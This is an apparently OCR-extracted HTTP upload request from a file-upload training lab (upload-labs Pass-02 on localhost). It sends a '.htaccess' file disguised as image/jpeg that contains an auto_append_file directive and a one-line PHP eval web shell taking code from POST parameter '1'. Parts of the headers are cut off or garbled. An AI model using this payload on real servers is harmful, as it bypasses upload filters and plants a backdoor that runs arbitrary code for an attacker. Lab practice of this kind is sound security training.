 Pretty Raw Hex \n
Origin: http://127.0.0.1:1236
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymkPZh5XnDy2bBhw
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:1236/Pass-02/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarymkPZh5XnDy2bBhw7
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: image/jpeg
php_value auto_append_file .htaccess
#<?php eval($_POST[1]);?>